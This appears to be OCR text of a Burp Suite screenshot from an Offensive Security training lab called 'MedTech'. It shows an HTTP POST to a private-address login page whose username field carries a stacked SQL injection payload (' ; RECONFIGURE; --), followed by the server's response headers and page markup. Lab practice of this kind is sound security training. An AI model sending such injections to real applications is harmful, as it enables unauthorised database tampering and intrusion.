 Send
Cancel
< ▾
> ▾
Target: http://192.168.155.121
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.155.121
3 Content-Length: 458
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.155.121
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.155.121/login.aspx
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 __VIEWSTATE=
%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGuOcD9%2Bjc%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rr
LtsOM7XT7lmdcb6vZhOhYNI15ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&
ctl00%24ContentPlaceHolder1%24UsernameTextBox='%20%3b%20RECONFIGURE%3b%20--&
ctl00%24ContentPlaceHolder1%24PasswordTextBox=abc123&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 03 Feb 2025 15:13:58 GMT
8 Content-Length: 4329
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
13 <head>
<title>
14 MedTech
15 </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="MedTech" />
<meta name="author" content="Offensive Security" />
<meta name="description" content="MedTech" />
<meta name="keywords" content="MedTech" />
<link media="all" href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link id="favicon" rel="shortcut icon" type="image/png" href="
assets/img/favicon.png" />
</head>
16 <body>
17 <!-- Header stuffs for every page, if desired -->
18
19 <div id="content">
20 <!-- page content -->
sql
0 highlights
Inspector
Selection 29 (0x1d)
Selected text
'%20%3b%20RECONFIGURE%3b%20--
Decoded from: URL encoding
' ; RECONFIGURE; --
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 7